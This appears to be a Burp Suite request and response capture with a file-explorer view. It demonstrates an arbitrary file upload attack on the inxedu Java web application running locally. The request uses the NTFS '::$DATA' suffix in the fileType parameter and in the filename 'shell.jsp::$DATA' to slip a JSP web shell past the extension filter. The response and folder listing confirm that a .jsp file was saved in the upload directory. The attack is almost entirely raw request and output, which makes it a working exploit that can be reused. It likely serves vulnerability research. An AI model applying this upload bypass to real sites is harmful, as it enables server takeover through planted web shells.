 Request
Pretty Raw Hex \n
1 POST /image/gok4?&param=temp&fileType=jpg,gif,png,jpeg,jsp::$DATA HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------252172953410996
8 Content-Length: 41190
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/uc/initUpdateUser/1
12 Cookie: JSESSIONID=EFB7CD486FDAB4C8D5F48D5D8119CAC0; inxeduweb_user_login_=
8d0c389fa1384e339d5dd1f6b21268c0; inxedulogin_sys_user_=inxedulogin_sys_user_1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------252172953410996
16 Content-Disposition: form-data; name="uploadfile"; filename="shell.jsp::$DATA"
17 Content-Type: image/jpeg
18
19 JFIF ExifMM*V^( ifHH 0221 0100 C
20
21
22
23 %# , #&')*)-0-(0%()( C
24
25
26
27
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 98
4 Date: Sun, 24 Oct 2021 07:37:16 GMT
5 Connection: close
6
7 {"error":0,"message":"上传成功","url":"/images/upload/temp/20211024/1635061036037.jsp::$DATA"}
20211024
文件 主页 共享 查看
« demo_inxedu_open › src › main › webapp › images › upload › temp › 20211024
快速访问
桌面
下载
文档
图片
code review
1635060330068
.jpg
1635061036037
.jsp